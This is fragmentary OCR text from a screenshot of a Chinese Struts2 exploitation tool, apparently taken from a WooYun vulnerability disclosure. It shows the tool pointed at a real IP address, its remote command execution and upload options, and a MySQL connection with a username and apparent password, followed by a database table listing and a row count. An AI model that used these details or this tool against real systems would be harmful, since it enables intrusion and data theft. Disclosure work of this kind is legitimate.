 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://115.238.171.213:8088/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
驱动: org.gjt.mm.mysql.Driver URL: coding=utf8&amp;autoReconnect=true 用户名 d_admin 密码 /_10_03_11 连接
SQL语... select count(*) as cnt from owinfo 执行 停止执行 当前数据库： shortid
information_schema
shortid
activate_key
activate_log
asid_log
cache_delete
channel_id
keep_asid
manual_bind_log
manual_bind_memos
owinfo
owinfo_log
owinfoid_applyid
released_asid
shortid_apply
shortid_collect_rules
shortid_freezed_asid
shortid_preset
shortid_recycle
shortid_recycle_log
shortid_remind
cnt|
1735063,
www.wooyun.or